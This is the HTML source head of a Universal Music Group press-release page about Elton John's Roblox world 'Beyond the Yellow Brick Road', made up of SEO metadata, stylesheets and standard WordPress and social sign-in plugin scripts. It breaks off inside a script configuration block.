

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/
body_size: 28639
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="format-detection" content="telephone=no" />
<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US' };</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elton John Presents: &#039;Beyond the Yellow Brick Road&#039; on Roblox, Inspired by His Life, Legacy &amp; Legendary Self-Expression - UMG</title>
	<link rel="canonical" href="https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elton John Presents: &#039;Beyond the Yellow Brick Road&#039; on Roblox, Inspired by His Life, Legacy &amp; Legendary Self-Expression - UMG" />
	<meta property="og:description" content="Step Into Elton John&#8217;s World on Roblox, Inspired by His Life, Legacy &amp; Legendary Self-Expression The Persistent Immersive Experience Includes Community-Created Digital Fashion, Music Celebration Timed to Artist’s Global Tour and Interactive Challenges &nbsp; London, 3 November &#8211; Today, Elton John unveils his own world, ‘Elton John Presents: Beyond the Yellow Brick Road&#8217;, on Roblox, a global online platform connecting millions of people through shared experiences.Created by Elton John and Rocket Entertainment with Roblox creators, and support from Universal Music Group (UMG), the world-leader in music-based entertainment, the virtual experience is live now, offering fans a new way to ... more" />
	<meta property="og:url" content="https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/" />
	<meta property="og:site_name" content="UMG" />
	<meta property="article:publisher" content="https://www.facebook.com/universalmusicgroup" />
	<meta property="article:published_time" content="2022-11-03T12:50:47+00:00" />
	<meta property="article:modified_time" content="2022-11-04T13:22:54+00:00" />
	<meta property="og:image" content="https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-300x169.png" />
	<meta name="author" content="James Murtagh-Hopkins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@UMG" />
	<meta name="twitter:site" content="@UMG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Murtagh-Hopkins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#article","isPartOf":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/"},"author":{"name":"James Murtagh-Hopkins","@id":"https://www.universalmusic.com/#/schema/person/7aac65b07762822d5ba3ec262e3b3577"},"headline":"Elton John Presents: &#8216;Beyond the Yellow Brick Road&#8217; on Roblox, Inspired by His Life, Legacy &#038; Legendary Self-Expression","datePublished":"2022-11-03T12:50:47+00:00","dateModified":"2022-11-04T13:22:54+00:00","mainEntityOfPage":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/"},"wordCount":1711,"publisher":{"@id":"https://www.universalmusic.com/#organization"},"image":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#primaryimage"},"thumbnailUrl":"https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-300x169.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/","url":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/","name":"Elton John Presents: 'Beyond the Yellow Brick Road' on Roblox, Inspired by His Life, Legacy & Legendary Self-Expression - UMG","isPartOf":{"@id":"https://www.universalmusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#primaryimage"},"image":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#primaryimage"},"thumbnailUrl":"https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-300x169.png","datePublished":"2022-11-03T12:50:47+00:00","dateModified":"2022-11-04T13:22:54+00:00","breadcrumb":{"@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#primaryimage","url":"https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image.png","contentUrl":"https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image.png","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.universalmusic.com/elton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.universalmusic.com/"},{"@type":"ListItem","position":2,"name":"Elton John Presents: &#8216;Beyond the Yellow Brick Road&#8217; on Roblox, Inspired by His Life, Legacy &#038; Legendary Self-Expression"}]},{"@type":"WebSite","@id":"https://www.universalmusic.com/#website","url":"https://www.universalmusic.com/","name":"UMG","description":"Universal Music Group N.V","publisher":{"@id":"https://www.universalmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.universalmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.universalmusic.com/#organization","name":"Universal Music Group","url":"https://www.universalmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.universalmusic.com/#/schema/logo/image/","url":"https://www.universalmusic.com/wp-content/uploads/2015/09/universal-music-group-logo.png","contentUrl":"https://www.universalmusic.com/wp-content/uploads/2015/09/universal-music-group-logo.png","width":2000,"height":754,"caption":"Universal Music Group"},"image":{"@id":"https://www.universalmusic.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/universalmusicgroup","https://x.com/UMG","https://www.instagram.com/universalmusicgroup/"]},{"@type":"Person","@id":"https://www.universalmusic.com/#/schema/person/7aac65b07762822d5ba3ec262e3b3577","name":"James Murtagh-Hopkins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.universalmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da0c36fc986106f453559a9449cef07d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da0c36fc986106f453559a9449cef07d?s=96&d=mm&r=g","caption":"James Murtagh-Hopkins"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.universalmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.universalmusic.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.37' type='text/css' media='all' />
<link rel='stylesheet' id='com-additions-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2-com/assets/css/com-additions.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.universalmusic.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-reset-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2/assets/css/core-reset.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='core-canvas-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2/assets/css/core-canvas.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='core-offcanvas-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2/assets/css/core-offcanvas.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='core-theme-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2/style.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='core-email-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2/assets/css/core-email.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='core-fonts-css' href='https://fonts.googleapis.com/css?family=Glegoo%3A400%2C700%7CJosefin+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CPT+Sans+Narrow%3A400%2C700&#038;ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.universalmusic.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.universalmusic.com/wp-content/uploads/pum/pum-site-styles.css?generated=1720094171&#038;ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-child-css' href='https://www.universalmusic.com/wp-content/themes/umgcore2-com/style.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.universalmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.37" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.37" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/themes/umgcore2/vendor/jquery.slimscroll.min.js?ver=1.3.8" id="slimscroll-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var umgcore_passed_in = {"fixed_masthead_threshold":"327","min_responsive_width":"781","parallax_divisor":"2","footer_fix_barrier_offset":"45","color_slimscroll":"#808080","ready_delay":"2000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/themes/umgcore2/assets/js/core.js?ver=2.8.8" id="core-js-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.34" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.34" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.34" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.34","ajaxurl":"https:\/\/www.universalmusic.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"},"postcode":{"required":false,"label":"zip or postal code"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"facebook,twitter,google,youtube,soundcloud,spotify,rdio,deezer,beatsmusic,foursquare,tumblr,lastfm","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.universalmusic.com%2Felton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.universalmusic.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.universalmusic.com%2Felton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression%2F&_wpnonce=400034ffb6","return_url":"https:\/\/www.universalmusic.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.universalmusic.com%2Felton-john-presents-beyond-the-yellow-brick-road-on-roblox-inspired-by-his-life-legacy-legendary-self-expression%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.universalmusic.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: http:\/\/privacypolicy.umusic.com\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.universalmusic.com","verify_email_message":"Click the link below to verify that you used this 